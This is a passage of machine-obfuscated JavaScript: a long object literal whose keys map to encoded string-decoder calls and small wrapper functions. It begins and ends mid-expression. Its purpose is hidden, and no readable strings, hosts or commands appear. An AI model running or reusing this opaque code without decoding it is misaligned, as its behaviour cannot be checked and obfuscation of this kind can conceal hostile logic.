_0x189dd8(_0x4caeb3);},'QItjA':_0x3e4b76(0x7d9)+_0x3e4b76(0x22f)+_0x3e4b76(0x14eb),'oZnZl':_0x3e4b76(0x378a)+_0x3e4b76(0x32cc)+_0x3e4b76(0x6c2),'hKYNy':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0x3583)+_0x3e4b76(0x1d80)+_0x3e4b76(0x191e),'yaRyU':function(_0x21a823,_0x37ea0e){return _0x21a823(_0x37ea0e);},'ghxaN':function(_0x29a58f,_0xcabf33,_0x5f11a4){return _0x29a58f(_0xcabf33,_0x5f11a4);},'OaFMP':function(_0x357faa,_0x5d8b30){return _0x357faa(_0x5d8b30);},'mRrPY':_0x3e4b76(0x1e77)+_0x3e4b76(0x1323)+'r','kIgHA':function(_0x3796fb,_0x18ead2){return _0x3796fb(_0x18ead2);},'xLdgH':_0x3e4b76(0x1fa0)+_0x3e4b76(0x12a6),'xDlDH':_0x3e4b76(0x3583)+_0x3e4b76(0x28b4)+_0x3e4b76(0x43a),'QZDOG':function(_0x389e7f,_0x3aba50){return _0x389e7f(_0x3aba50);},'jBHBA':_0x3e4b76(0x7d9)+_0x3e4b76(0x22f)+_0x3e4b76(0x324c)+_0x3e4b76(0xd08)+_0x3e4b76(0xce8)+_0x3e4b76(0x2f77)+_0x3e4b76(0x2e78),'XgnhA':function(_0x493ec0,_0x39de1d){return _0x493ec0(_0x39de1d);},'WkfLL':_0x3e4b76(0x24f5)+_0x3e4b76(0x3040)+_0x3e4b76(0x1d76),'mzMLy':_0x3e4b76(0x212b)+_0x3e4b76(0x26a7),'AKqfQ':function(_0xe24984){return _0xe24984();},'gsfDX':function(_0x27e998,_0x13b266){return _0x27e998==_0x13b266;},'SQkCg':function(_0x29a3f6,_0x4340fe){return _0x29a3f6(_0x4340fe);},'MaubY':_0x3e4b76(0x2298)+_0x3e4b76(0x231d),'uAtJT':function(_0x2c885a,_0x4fad1e){return _0x2c885a(_0x4fad1e);},'yrOCn':function(_0xd93796,_0x359393){return _0xd93796(_0x359393);},'RllnC':_0x3e4b76(0x1be8)+'is','KKBbl':function(_0x3f3a06,_0x502a31){return _0x3f3a06(_0x502a31);},'kARIS':function(_0x38c78f,_0x12e18f,_0x2483ab){return _0x38c78f(_0x12e18f,_0x2483ab);},'KudRj':_0x3e4b76(0x24be)+'is','niHuS':_0x3e4b76(0x7d9)+_0x3e4b76(0x141e)+_0x3e4b76(0x2612),'FzHff':_0x3e4b76(0x226d)+_0x3e4b76(0x2283)+_0x3e4b76(0x88d),'jQjXD':_0x3e4b76(0x11cb)+_0x3e4b76(0x2f84)+'s','lntmn':function(_0x36a0f4,_0x207341){return _0x36a0f4(_0x207341);},'ZNyQD':_0x3e4b76(0x2778)+_0x3e4b76(0x34a4)+_0x3e4b76(0xce8)+_0x3e4b76(0x1abd)+_0x3e4b76(0x1fe2)+_0x3e4b76(0x2e43)+_0x3e4b76(0xf67),'DqNbA':function(_0x59c4b4,_0x32e620){return _0x59c4b4(_0x32e620);},'VnVjd':_0x3e4b76(0x7d9)+_0x3e4b76(0x141e)+_0x3e4b76(0x11cd)+_0x3e4b76(0x2bfc)+_0x3e4b76(0x1db6)+_0x3e4b76(0x1d06)+_0x3e4b76(0x1f47),'AZPIr':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0x3583)+_0x3e4b76(0xb41)+_0x3e4b76(0x2997),'YkRfq':_0x3e4b76(0x28a2)+_0x3e4b76(0xd80),'Olbhi':function(_0x46aabd,_0x4dee6a){return _0x46aabd(_0x4dee6a);},'APgKW':function(_0x261b25,_0x333404,_0x579ba0,_0x178727){return _0x261b25(_0x333404,_0x579ba0,_0x178727);},'aLHkC':function(_0x9568ff,_0x3c1d9c){return _0x9568ff(_0x3c1d9c);},'rqBQS':function(_0x5ad18e,_0x4a9f92){return _0x5ad18e(_0x4a9f92);},'isIwQ':function(_0x593a1c,_0x3b5b1e,_0x217b4c,_0x28277d){return _0x593a1c(_0x3b5b1e,_0x217b4c,_0x28277d);},'MFXTL':function(_0x530e23){return _0x530e23();},'ZxOSw':function(_0x5f0dfe){return _0x5f0dfe();},'dZQiq':_0x3e4b76(0x257d)+_0x3e4b76(0x11f5),'vDtco':_0x3e4b76(0x1b94),'oKMrR':_0x3e4b76(0x21f0)+_0x3e4b76(0x11f5),'AoaAT':function(_0x10b217,_0x5773a6){return _0x10b217(_0x5773a6);},'URDTC':_0x3e4b76(0x2f28)+_0x3e4b76(0x37ae)+'e','jbJln':_0x3e4b76(0x1e16)+_0x3e4b76(0x27c0)+_0x3e4b76(0x24b4),'zvfPw':function(_0x402e45,_0x4f356d){return _0x402e45(_0x4f356d);},'nCkpM':_0x3e4b76(0x28b1)+_0x3e4b76(0x2d46),'jPhJf':function(_0x3e1bbb,_0x2d04d4){return _0x3e1bbb(_0x2d04d4);},'smugB':_0x3e4b76(0x9ff)+_0x3e4b76(0x1b6d),'GSZGX':_0x3e4b76(0x2f28)+_0x3e4b76(0x37ae)+_0x3e4b76(0x3636)+_0x3e4b76(0x1a25)+_0x3e4b76(0x1136),'oalXk':function(_0x2f79e5,_0x22ce03){return _0x2f79e5(_0x22ce03);},'arVFj':_0x3e4b76(0x28b1)+_0x3e4b76(0xa65),'xsTIA':function(_0x3ea560,_0x1f9d75){return _0x3ea560(_0x1f9d75);},'tCfNv':_0x3e4b76(0x2587)+_0x3e4b76(0x716),'TVFeK':_0x3e4b76(0x98d)+_0x3e4b76(0x24ef),'HXhwC':function(_0x2b6a79,_0x4c4e68){return _0x2b6a79(_0x4c4e68);},'JVdKX':_0x3e4b76(0x361e)+_0x3e4b76(0x27d7)+_0x3e4b76(0x1fae),'QttEG':_0x3e4b76(0x29a6),'sRhPa':_0x3e4b76(0x864)+_0x3e4b76(0x35c2),'nahbZ':_0x3e4b76(0x783),'bfAit':function(_0x24567d,_0x5873ce){return _0x24567d(_0x5873ce);},'PJoiE':_0x3e4b76(0x28ab)+_0x3e4b76(0x25c)+_0x3e4b76(0x2bb3),'AZdvd':_0x3e4b76(0x90d),'AQNHT':_0x3e4b76(0x864)+_0x3e4b76(0x2b6c),'hCgHc':_0x3e4b76(0x1ca2)+_0x3e4b76(0x1e11)+_0x3e4b76(0x24e6),'aDjWq':_0x3e4b76(0x218d),'vZhJu':_0x3e4b76(0x30f8)+_0x3e4b76(0x2077),'LPWHV':function(_0xf5014e,_0x413b84){return _0xf5014e==_0x413b84;},'PMPtt':_0x3e4b76(0x2f13)+_0x3e4b76(0x15a2)+_0x3e4b76(0x11d4),'WKCHI':_0x3e4b76(0x30f8)+_0x3e4b76(0x2d55)+_0x3e4b76(0xaf2)+_0x3e4b76(0x661)+_0x3e4b76(0x1830)+'or','qAsxn':_0x3e4b76(0x32b4)+_0x3e4b76(0x20bd)+_0x3e4b76(0xe61)+_0x3e4b76(0x2588)+_0x3e4b76(0x32f5)+_0x3e4b76(0xfaf)+_0x3e4b76(0x37f1)+_0x3e4b76(0x3875)+_0x3e4b76(0x11bf),'tezpG':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0x1470)+_0x3e4b76(0x2045),'CqhOc':function(_0x299fbd,_0x516c45,_0x1238c3,_0x4a0a93){return _0x299fbd(_0x516c45,_0x1238c3,_0x4a0a93);},'ESvlN':_0x3e4b76(0x385f)+_0x3e4b76(0x184c),'QFanr':function(_0x1d2a2d,_0x461d24){return _0x1d2a2d(_0x461d24);},'JNVcX':_0x3e4b76(0x32b4)+_0x3e4b76(0xa72),'LYzWx':_0x3e4b76(0x1470)+_0x3e4b76(0x2acf),'xhOEL':function(_0x297666,_0x516102){return _0x297666(_0x516102);},'jWnFb':_0x3e4b76(0xa39)+_0x3e4b76(0x118e),'QdZyt':_0x3e4b76(0x11e3),'aqomF':function(_0x6d9132,_0x450c21){return _0x6d9132(_0x450c21);},'nAfGb':function(_0x39bdfe,_0x4684a9){return _0x39bdfe==_0x4684a9;},'kLBwn':function(_0x245acb,_0x548943){return _0x245acb==_0x548943;},'vqEnr':function(_0x5970d1,_0x298ea2){return _0x5970d1==_0x298ea2;},'mUoZV':_0x3e4b76(0x197c),'BYqCG':function(_0x33c5ee,_0x2a2ae8){return _0x33c5ee(_0x2a2ae8);},'MUCcS':_0x3e4b76(0x7c9)+_0x3e4b76(0x3597),'pbgKy':_0x3e4b76(0x2b4f)+_0x3e4b76(0x35a8)+_0x3e4b76(0x34cd),'NSwQK':function(_0x3034b7,_0x52fe3a){return _0x3034b7(_0x52fe3a);},'IsrrP':_0x3e4b76(0x7c9)+_0x3e4b76(0x1e74)+_0x3e4b76(0xbf9)+_0x3e4b76(0x5e4)+_0x3e4b76(0xe7f)+_0x3e4b76(0x56f),'GLsGF':function(_0x206082,_0x2f3edb,_0x4e76d1,_0x3d7b8a){return _0x206082(_0x2f3edb,_0x4e76d1,_0x3d7b8a);},'SYWEn':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0x1707)+_0x3e4b76(0x17f6),'aaHeT':function(_0x412d5d,_0x376544){return _0x412d5d(_0x376544);},'cyHNV':_0x3e4b76(0x22cc)+_0x3e4b76(0x196c),'skBfW':_0x3e4b76(0x2f14),'wdjDD':function(_0x21bafa,_0x3a8aba){return _0x21bafa(_0x3a8aba);},'TYtuB':_0x3e4b76(0x1001)+_0x3e4b76(0x2414)+_0x3e4b76(0x16a7)+_0x3e4b76(0x3129)+_0x3e4b76(0x175f)+_0x3e4b76(0x19ec)+_0x3e4b76(0x222b)+_0x3e4b76(0x1a93)+_0x3e4b76(0xd88)+_0x3e4b76(0x39c),'Ixmfn':_0x3e4b76(0x1707)+_0x3e4b76(0x17f6),'rGyad':function(_0x455de6,_0x19b361){return _0x455de6==_0x19b361;},'beuCy':function(_0x93ea98,_0x32289f){return _0x93ea98(_0x32289f);},'YgQIJ':function(_0x377380,_0x1e95bd,_0x5088d6){return _0x377380(_0x1e95bd,_0x5088d6);},'gDWVs':_0x3e4b76(0x3609),'hjfdw':function(_0x5e4570,_0x4605d6,_0x5b02cb){return _0x5e4570(_0x4605d6,_0x5b02cb);},'wwbff':_0x3e4b76(0x2708)+_0x3e4b76(0x8b0),'JnSCb':function(_0x292951,_0x2b0bc3){return _0x292951(_0x2b0bc3);},'dsZBs':_0x3e4b76(0x5a3)+_0x3e4b76(0x21f4)+'t','LDnkk':function(_0x589328,_0x50020a){return _0x589328==_0x50020a;},'IjSBB':_0x3e4b76(0x6c1),'NdNmP':function(_0x22d342,_0x419071){return _0x22d342(_0x419071);},'nAATx':_0x3e4b76(0x4b0),'rnNvj':function(_0x47158a){return _0x47158a();},'CJuhp':function(_0x656618,_0x476581){return _0x656618==_0x476581;},'GHVhp':function(_0x403073,_0x558bff){return _0x403073==_0x558bff;},'ryOqn':function(_0x17fd3a){return _0x17fd3a();},'HKWVj':function(_0x37fe63){return _0x37fe63();},'vqBFv':function(_0x3b507e){return _0x3b507e();},'aZmxL':function(_0x18a1cb,_0x2a4221){return _0x18a1cb(_0x2a4221);},'yWnzm':_0x3e4b76(0x32d)+_0x3e4b76(0x2bc6)+_0x3e4b76(0x95d),'tkYew':_0x3e4b76(0x2f22)+_0x3e4b76(0x2164)+_0x3e4b76(0x2efe)+_0x3e4b76(0x23d6),'EMgke':function(_0x46105c,_0x4fe38d){return _0x46105c(_0x4fe38d);},'vMWrb':function(_0x36ad01,_0x179ab9,_0x44bd03,_0x443a84){return _0x36ad01(_0x179ab9,_0x44bd03,_0x443a84);},'lOpeQ':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0x40f)+_0x3e4b76(0x2751)+_0x3e4b76(0x437),'WUSMG':function(_0x4b0bc1,_0x3c890f){return _0x4b0bc1(_0x3c890f);},'fqcrJ':function(_0x43956e,_0x2231b8){return _0x43956e(_0x2231b8);},'nMylv':_0x3e4b76(0x32d)+_0x3e4b76(0x2bc6)+_0x3e4b76(0x1c78)+_0x3e4b76(0x2bfc)+_0x3e4b76(0x1db6)+_0x3e4b76(0x19d2)+_0x3e4b76(0x381b)+_0x3e4b76(0x54b),'exuGe':_0x3e4b76(0x28a2)+_0x3e4b76(0x2280),'Zljjb':function(_0x21cd6f,_0x451eb3,_0x46ee70,_0x9ed4c6){return _0x21cd6f(_0x451eb3,_0x46ee70,_0x9ed4c6);},'uHMZX':_0x3e4b76(0x719)+_0x3e4b76(0x2899)+_0x3e4b76(0x2bd4),'sNlQS':_0x3e4b76(0x3718)+_0x3e4b76(0x15fa),'MqDYE':function(_0x3ce99e,_0x3abd15){return _0x3ce99e(_0x3abd15);},'HwBbg':_0x3e4b76(0x348a)+_0x3e4b76(0x2b44),'NAMNY':function(_0x25209c,_0x8f2e2e,_0x246f14){return _0x25209c(_0x8f2e2e,_0x246f14);},'moutP':_0x3e4b76(0x121d)+_0x3e4b76(0x12af)+_0x3e4b76(0x2dff),'ocgtW':function(_0x6e0816,_0x72768e){return _0x6e0816==_0x72768e;},'RLmGh':function(_0x47cff5,_0x497c31){return _0x47cff5==_0x497c31;},'lQNXG':function(_0x253210){return _0x253210();},'tMUUw':function(_0x1f4c7e,_0x480967){return _0x1f4c7e(_0x480967);},'yHLaS':_0x3e4b76(0xb38)+_0x3e4b76(0x111b),'bltVK':_0x3e4b76(0x197a)+_0x3e4b76(0x1c48)+_0x3e4b76(0x1bc4)+'ck','iYLDN':_0x3e4b76(0x1a30)+_0x3e4b76(0x23ed)+_0x3e4b76(0x2520),'QvJBV':function(_0x2e27a6,_0x1baf1b){return _0x2e27a6(_0x1baf1b);},'drFZy':function(_0x46b0ec,_0x54266d){return _0x46b0ec(_0x54266d);},'Xneqf':_0x3e4b76(0x1df7)+_0x3e4b76(0x1e27)+_0x3e4b76(0x2bb2),'lRjQL':function(_0x45a002,_0x1883b6){return _0x45a002==_0x1883b6;},'sCtYF':function(_0x482c48,_0x2cc571){return _0x482c48(_0x2cc571);},'zzAoJ':function(_0x9f4b44,_0x4febed){return _0x9f4b44(_0x4febed);},'ImZoB':function(_0x47faad,_0x170664){return _0x47faad+_0x170664;},'ECShj':function(_0x21042f,_0x1823c1){return _0x21042f||_0x1823c1;},'irCgI':function(_0x57fe1e,_0x302429){return _0x57fe1e<_0x302429;},'ouFCj':function(_0x1164ec,_0x2616e1){return _0x1164ec+_0x2616e1;},'wsljy':_0x3e4b76(0x30ab)+_0x3e4b76(0x712),'PGXwp':function(_0x3d720b,_0x22116c){return _0x3d720b(_0x22116c);},'IBRuK':_0x3e4b76(0x32d)+_0x3e4b76(0x22c8)+_0x3e4b76(0x15f9),'QhKSt':_0x3e4b76(0x2e56)+'l','dGQiK':function(_0x34e55a,_0x38ef87){return _0x34e55a(_0x38ef87);},'Lmdzd':_0x3e4b76(0x232e)+_0x3e4b76(0x2900),'UeDPK':function(_0x12c498,_0x49109c,_0x307c20){return _0x12c498(_0x49109c,_0x307c20);},'kNNjq':_0x3e4b76(0x237a),'bxzVw':function(_0x3270f9,_0x4c2d99){return _0x3270f9(_0x4c2d99);},'NDzWh':_0x3e4b76(0x30d7)+_0x3e4b76(0x2f91),'wqEbJ':_0x3e4b76(0x1838),'INbef':_0x3e4b76(0x280a)+_0x3e4b76(0x2938),'rmToR':function(_0x465896,_0x5c8a29,_0x28a637){return _0x465896(_0x5c8a29,_0x28a637);},'jGTbH':_0x3e4b76(0x1171)+_0x3e4b76(0x519)+'n','nKMlf':function(_0xa0e2c,_0x187a40){return _0xa0e2c(_0x187a40);},'QOTAu':_0x3e4b76(0x32d)+_0x3e4b76(0xc21)+_0x3e4b76(0x18e6),'dasyC':function(_0xe1607a,_0x23dbed,_0x2d21b1){return _0xe1607a(_0x23dbed,_0x2d21b1);},'xcBli':_0x3e4b76(0x2d34)+_0x3e4b76(0xb3a)+'n','xklfs':_0x3e4b76(0x2e09)+_0x3e4b76(0x15f0)+_0x3e4b76(0x2ed7),'uzJgC':_0x3e4b76(0x8fb)+_0x3e4b76(0x1a89),'KQQCj':_0x3e4b76(0x36d3)+_0x3e4b76(0x309c)+_0x3e4b76(0xa61),'ODdgE':function(_0x380121,_0x1b327c,_0x5f1694){return _0x380121(_0x1b327c,_0x5f1694);},'CduQe':_0x3e4b76(0x2f83),'ZoEOk':_0x3e4b76(0x15e2)+'hd','upBYE':function(_0x1eef60,_0x449ca8){return _0x1eef60(_0x449ca8);},'fLXGq':_0x3e4b76(0x8f2)+_0x3e4b76(0x11f4)+_0x3e4b76(0x21e0),'bCHFb':_0x3e4b76(0xc33),'Jkohg':function(_0x125067,_0x12dcde,_0x27a6b4){return _0x125067(_0x12dcde,_0x27a6b4);},'ppsJC':function(_0x1bc3c2,_0x528b0e,_0x25535d){return _0x1bc3c2(_0x528b0e,_0x25535d);},'NJenk':_0x3e4b76(0x168b),'MRDGp':_0x3e4b76(0xfe0)+_0x3e4b76(0x977),'QzFbu':_0x3e4b76(0x4c7)+_0x3e4b76(0x1c1e),'EnArw':function(_0xeeb9a,_0x1af89c,_0x1dd166){return _0xeeb9a(_0x1af89c,_0x1dd166);},'cXRau':_0x3e4b76(0xfe0)+_0x3e4b76(0x1e3e)+_0x3e4b76(0x380f)+_0x3e4b76(0x35d8)+_0x3e4b76(0x16d6)+_0x3e4b76(0x7a4),'woFcN':function(_0x1584ff,_0x4b44bb){return _0x1584ff(_0x4b44bb);},'zUpNL':function(_0x480b89,_0x214f55){return _0x480b89(_0x214f55);},'PMLYU':_0x3e4b76(0x2124)+_0x3e4b76(0x1a95),'DGFYI':_0x3e4b76(0x1b26),'kAIjm':_0x3e4b76(0x556),'cMJSz':_0x3e4b76(0x147f)+_0x3e4b76(0x2bca),'gNOKL':function(_0x23c218,_0x8888cd){return _0x23c218(_0x8888cd);},'AfeEn':_0x3e4b76(0x2ba8),'wPlqy':function(_0x49930b,_0x39427c){return _0x49930b(_0x39427c);},'nCAzF':_0x3e4b76(0x3493),'HqGYd':function(_0x5c056d,_0x291954){return _0x5c056d(_0x291954);},'lQIRs':_0x3e4b76(0x33fc)+_0x3e4b76(0x1195),'ybRdE':function(_0x3577da,_0x5d5d8a){return _0x3577da(_0x5d5d8a);},'yPtKF':function(_0x1eb20b,_0x2ae4a2){return _0x1eb20b(_0x2ae4a2);},'ixeGb':function(_0x6b5b60,_0x1edcb6){return _0x6b5b60(_0x1edcb6);},'kzIWM':function(_0x2f139e,_0x507167){return _0x2f139e(_0x507167);},'GiTdN':function(_0x43803e,_0x80cb8c){return _0x43803e(_0x80cb8c);},'Huskc':_0x3e4b76(0x1224)+_0x3e4b76(0x17f3)+_0x3e4b76(0x27b6)+_0x3e4b76(0x1228)+_0x3e4b76(0xcbf)+_0x3e4b76(0x2314)+_0x3e4b76(0x38e8)+_0x3e4b76(0x25b5)+_0x3e4b76(0x3381)+_0x3e4b76(0x1868)+_0x3e4b76(0x3403)+_0x3e4b76(0xa99)+_0x3e4b76(0x1297)+_0x3e4b76(0x17fb)+_0x3e4b76(0x286a)+_0x3e4b76(0x13de)+_0x3e4b76(0x255e)+_0x3e4b76(0x3492)+_0x3e4b76(0x601)+_0x3e4b76(0x27b9)+_0x3e4b76(0x422)+_0x3e4b76(0x241f)+_0x3e4b76(0x13dc)+_0x3e4b76(0x26c7)+_0x3e4b76(0x37ac)+_0x3e4b76(0x2a08)+_0x3e4b76(0x3d1)+_0x3e4b76(0x2ecb)+_0x3e4b76(0x1bd1)+_0x3e4b76(0x1ffe)+_0x3e4b76(0x31b0)+_0x3e4b76(0x53c)+_0x3e4b76(0x2c48)+_0x3e4b76(0xc83)+_0x3e4b76(0x31f)+_0x3e4b76(0x15d3)+_0x3e4b76(0x2364)+_0x3e4b76(0x1a46)+_0x3e4b76(0xc17)+_0x3e4b76(0x3005)+_0x3e4b76(0x2cbd)+_0x3e4b76(0x2e21)+_0x3e4b76(0x1799)+_0x3e4b76(0x12cc)+_0x3e4b76(0x2b27)+_0x3e4b76(0x1b61)+_0x3e4b76(0x12b6)+_0x3e4b76(0x2d3)+_0x3e4b76(0xe6f)+_0x3e4b76(0x1512)+'6','JVqvn':function(_0x25cb66,_0x2724aa){return _0x25cb66(_0x2724aa);},'tAZhE':function(_0x5cc6a5,_0x23d2cd){return _0x5cc6a5(_0x23d2cd);},'xRXAe':_0x3e4b76(0x33f4),'hUdnG':function(_0x3fe240,_0x403f77,_0x38723a,_0xfa7de1){return _0x3fe240(_0x403f77,_0x38723a,_0xfa7de1);},'qFRcY':function(_0x43ed52,_0x1115b5,_0x3f4d68){return _0x43ed52(_0x1115b5,_0x3f4d68);},'RNMqV':_0x3e4b76(0x10dc)+_0x3e4b76(0x557)+_0x3e4b76(0x10fc),'JpxTr':_0x3e4b76(0x5a3)+_0x3e4b76(0x21f4)+_0x3e4b76(0xd1d)+_0x3e4b76(0x1a25)+_0x3e4b76(0x11fe)+_0x3e4b76(0x1d68),'RPvjc':function(_0x2d041d,_0x566578,_0x47346f,_0xaeb81b){return _0x2d041d(_0x566578,_0x47346f,_0xaeb81b);},'CBbjs':function(_0x4fafce,_0x3d4de5,_0x2dcbdf){return _0x4fafce(_0x3d4de5,_0x2dcbdf);},'NolBk':function(_0x52b327,_0x515292){return _0x52b327(_0x515292);},'TGyGN':function(_0x25f1a3,_0x203e9d){return _0x25f1a3(_0x203e9d);},'tGwVq':function(_0x5a3f66){return _0x5a3f66();},'krJPg':function(_0x434b33,_0x3255d0,_0x556986,_0x40c28d){return _0x434b33(_0x3255d0,_0x556986,_0x40c28d);},'LAxxK':function(_0x31880f,_0x4568f3){return _0x31880f(_0x4568f3);},'JJEHh':_0x3e4b76(0x2778)+_0x3e4b76(0x34a4)+_0x3e4b76(0xce8)+_0x3e4b76(0x2f02),'zTLdP':function(_0x3d3370,_0x5bca53,_0x39476,_0x193aa5){return _0x3d3370(_0x5bca53,_0x39476,_0x193aa5);},'TPaDA':function(_0x7b13c,_0x266fd9){return _0x7b13c(_0x266fd9);},'wabwo':function(_0x435075,_0x16ac31,_0x3126cc,_0x1187e2){return _0x435075(_0x16ac31,_0x3126cc,_0x1187e2);},'cIWlw':function(_0x104c4e,_0x3c777b){return _0x104c4e(_0x3c777b);},'Vnwbc':_0x3e4b76(0x5a3)+_0x3e4b76(0x348e)+_0x3e4b76(0xd1d)+_0x3e4b76(0x1a25)+_0x3e4b76(0x11fe)+_0x3e4b76(0x1d68),'sdzsz':function(_0x38f9da,_0x42de67,_0x2b14b7,_0x110a34){return _0x38f9da(_0x42de67,_0x2b14b7,_0x110a34);},'IhPJG':function(_0xb76a35,_0x6b2640,_0x2f5f7f,_0x2ca2ed){return _0xb76a35(_0x6b2640,_0x2f5f7f,_0x2ca2ed);},'CWasw':function(_0x4c7166,_0x40b62c){return _0x4c7166(_0x40b62c);},'BBMkS':function(_0x3c4c6e,_0x25d677){return _0x3c4c6e(_0x25d677);},'GhUtI':function(_0x207300,_0x27fcab){return _0x207300(_0x27fcab);},'fJzZb':function(_0x3249d4,_0x1095d4){return _0x3249d4(_0x1095d4);},'EKHul':function(_0x552574,_0x8726a1,_0x4d4bbf,_0x4adfb6){return _0x552574(_0x8726a1,_0x4d4bbf,_0x4adfb6);},'QKeWG':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0x31f2)+_0x3e4b76(0x20c1),'rslpp':function(_0x14c58d,_0x46ace7,_0x4a1f06,_0x48c21e){return _0x14c58d(_0x46ace7,_0x4a1f06,_0x48c21e);},'BEOle':function(_0x234d7f,_0x547458){return _0x234d7f(_0x547458);},'kusmQ':_0x3e4b76(0x21da)+_0x3e4b76(0x2eae)+_0x3e4b76(0x3662),'ilxqc':_0x3e4b76(0x3125)+_0x3e4b76(0x2a1a),'uicyM':function(_0x162c1d,_0x2e2e26){return _0x162c1d(_0x2e2e26);},'tVxUl':function(_0x427ca6,_0xb8e45d){return _0x427ca6(_0xb8e45d);},'CSnYu':function(_0x2f0172,_0x1f95fc){return _0x2f0172(_0x1f95fc);},'WYZQU':function(_0x5ea590,_0xa60984){return _0x5ea590(_0xa60984);},'erjek':function(_0x2a7924,_0x28c083,_0x4b0e2d,_0x10415a){return _0x2a7924(_0x28c083,_0x4b0e2d,_0x10415a);},'uDwqE':function(_0x393231,_0x386b71){return _0x393231(_0x386b71);},'ctjmm':function(_0x399803,_0x2d0b94,_0x42b713,_0x3649e2){return _0x399803(_0x2d0b94,_0x42b713,_0x3649e2);},'aXHyX':function(_0x488e34,_0x4f0477){return _0x488e34(_0x4f0477);},'cujkY':function(_0x19f8d6,_0x2d874f,_0x5faab,_0x2e15f0){return _0x19f8d6(_0x2d874f,_0x5faab,_0x2e15f0);},'ehODg':function(_0x795d0,_0x2481e5){return _0x795d0(_0x2481e5);},'ccJJI':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0x2da9)+_0x3e4b76(0x20c1),'RFwDk':function(_0x7f1eb9,_0x2a7de7){return _0x7f1eb9(_0x2a7de7);},'BpYkh':function(_0x399476,_0x35699e,_0x5868d1,_0x46b69f){return _0x399476(_0x35699e,_0x5868d1,_0x46b69f);},'QhFcX':function(_0x3f7053,_0x305784){return _0x3f7053(_0x305784);},'gneSR':function(_0x4c9a86,_0x46b596){return _0x4c9a86(_0x46b596);},'VrDZq':function(_0x44aafe,_0x30312d){return _0x44aafe(_0x30312d);},'THRRf':function(_0x239b2a,_0x165e7e){return _0x239b2a(_0x165e7e);},'JpHve':function(_0x21949a,_0x2359cc,_0x217f78,_0x5d87a0){return _0x21949a(_0x2359cc,_0x217f78,_0x5d87a0);},'CPXvH':function(_0x4f13a5,_0x88c348){return _0x4f13a5(_0x88c348);},'pYWJW':function(_0x45faf3,_0x394a01,_0x3a2e4e){return _0x45faf3(_0x394a01,_0x3a2e4e);},'uPxhL':function(_0x2b1abc,_0x4581b1){return _0x2b1abc(_0x4581b1);},'dSiDJ':function(_0x43fb5b,_0x2f8e66,_0x97bbc4,_0x2f5768){return _0x43fb5b(_0x2f8e66,_0x97bbc4,_0x2f5768);},'YbRDw':function(_0x28b42a,_0x8b14d0,_0x4903de,_0x320b31){return _0x28b42a(_0x8b14d0,_0x4903de,_0x320b31);},'lExGc':function(_0x48944b,_0x4952fb){return _0x48944b(_0x4952fb);},'uPOIb':function(_0x460657,_0x57608d,_0x538b38,_0x321bbc){return _0x460657(_0x57608d,_0x538b38,_0x321bbc);},'drDhu':function(_0x11fe26,_0x353778){return _0x11fe26(_0x353778);},'hVGFk':function(_0x3a21c0,_0x3563b0){return _0x3a21c0(_0x3563b0);},'ePRxG':_0x3e4b76(0x6ba),'GKkSD':function(_0x495a44,_0x271f6a){return _0x495a44(_0x271f6a);},'fNNaI':_0x3e4b76(0x1046),'ktSns':function(_0x48ca7a,_0x1c76ea,_0x3eef4b){return _0x48ca7a(_0x1c76ea,_0x3eef4b);},'UereR':_0x3e4b76(0x249d),'zMLnr':_0x3e4b76(0x32b4)+_0x3e4b76(0xf1f)+'2','zQYPh':_0x3e4b76(0x2ec3),'kklmz':function(_0x5ea353,_0x5eed91){return _0x5ea353(_0x5eed91);},'OWggY':_0x3e4b76(0x4dd),'IXaZY':_0x3e4b76(0x1ce6),'XHPCV':function(_0x359534,_0x184a25){return _0x359534(_0x184a25);},'QsACD':_0x3e4b76(0x2513),'bHYni':function(_0x4a439c,_0x5bbc74){return _0x4a439c(_0x5bbc74);},'HnTmn':_0x3e4b76(0x2e7b),'tAYxF':function(_0x1ec454,_0x4a2328,_0x776bbc,_0x483430){return _0x1ec454(_0x4a2328,_0x776bbc,_0x483430);},'bdaBl':_0x3e4b76(0x2943),'kMmVw':_0x3e4b76(0x108a),'sawqy':function(_0xc33283,_0x4dcb9e,_0x428ec5,_0x45c340){return _0xc33283(_0x4dcb9e,_0x428ec5,_0x45c340);},'fytQx':_0x3e4b76(0x1670),'sYzdz':_0x3e4b76(0x2b31),'neyBL':_0x3e4b76(0x5c9),'FhiCF':_0x3e4b76(0x1fde),'tRKnE':_0x3e4b76(0xaa0),'lcZas':_0x3e4b76(0x36cd),'HgxCX':function(_0x31e868,_0x2acd86){return _0x31e868==_0x2acd86;},'nkLSV':function(_0x5c7658,_0x3cf0c0){return _0x5c7658(_0x3cf0c0);},'WRELP':_0x3e4b76(0xc65)+_0x3e4b76(0x2e68)+_0x3e4b76(0x18fa),'ZmnFj':_0x3e4b76(0x6a1),'Rqcpr':_0x3e4b76(0x2bd5),'nnQiK':_0x3e4b76(0x7c7),'LfVfB':function(_0x42f79b,_0x192cc7){return _0x42f79b(_0x192cc7);},'vUYxN':_0x3e4b76(0x32b4)+_0x3e4b76(0x214a),'tUyQp':_0x3e4b76(0x71b),'uABVb':_0x3e4b76(0x2687),'FQOGx':_0x3e4b76(0x14cd),'QuIBL':function(_0xa0ccb4,_0x266067){return _0xa0ccb4(_0x266067);},'GdguY':_0x3e4b76(0x22c6),'tKykX':function(_0x3d39fd,_0x14aa35){return _0x3d39fd(_0x14aa35);},'uqtkV':_0x3e4b76(0x1576),'cnmyV':_0x3e4b76(0x758),'jIwrm':_0x3e4b76(0x12d7),'QhQLV':_0x3e4b76(0x2ba),'UxaEb':_0x3e4b76(0x2456),'MxbAe':function(_0x11c85b,_0x500acd){return _0x11c85b(_0x500acd);},'CJLfp':_0x3e4b76(0x1273),'cbAPS':function(_0x5d1812,_0x42d4){return 